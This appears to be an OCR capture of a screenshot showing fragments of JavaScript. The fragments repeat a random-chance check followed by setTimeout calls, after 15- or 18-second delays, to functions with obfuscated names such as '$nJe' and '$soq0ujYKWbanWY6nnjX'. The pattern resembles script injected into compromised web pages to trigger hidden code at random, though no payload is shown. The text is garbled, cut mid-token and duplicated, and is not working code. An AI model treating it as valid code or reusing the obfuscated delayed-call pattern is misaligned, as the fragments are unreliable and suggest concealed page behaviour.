
setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)